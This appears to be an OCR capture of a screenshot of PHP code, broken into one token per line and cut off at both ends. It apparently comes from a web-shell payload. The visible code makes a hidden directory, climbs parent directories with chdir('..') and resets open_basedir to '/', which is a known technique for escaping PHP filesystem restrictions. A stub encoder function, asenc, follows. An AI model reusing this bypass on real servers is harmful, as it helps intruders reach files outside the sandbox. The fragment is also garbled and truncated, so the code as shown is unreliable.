
}
;
$tmdir
=
$item
.
"/.6e00791381"
;
        @
mkdir
(
$tmdir
)
;
if
(
!
@
file_exists
(
$tmdir
)
)
{
continue
;
}
        @
chdir
(
$tmdir
)
;
        @
ini_set
(
"open_basedir"
,
".."
)
;
$cntarr
=
 @
preg_split
(
"/\\\\|\//"
,
$tm
for
(
$i
=
0
;
$i
<
sizeof
(
$cntarr
)
;
$i
+
            @
chdir
(
".."
)
;
}
;
        @
ini_set
(
"open_basedir"
,
"/"
)
;
        @
rmdir
(
$tmdir
)
;
break
;
}
;
}
;
;
function
asenc
(
$out
)
{
return
$out
;